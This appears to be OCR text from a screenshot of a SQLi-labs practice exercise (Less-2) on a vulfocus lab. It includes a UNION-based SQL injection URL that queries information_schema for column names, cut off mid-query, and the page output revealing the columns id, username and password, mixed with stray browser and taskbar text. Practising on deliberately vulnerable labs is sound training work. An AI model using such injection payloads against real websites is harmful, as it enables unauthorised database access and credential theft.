 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:17732/Less-2/?id=-1 union select 1,2, group_concat(column_name) from information_schema.columns where
哔哩哔哩
STEAM
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
英
23:04
2022/3/24
4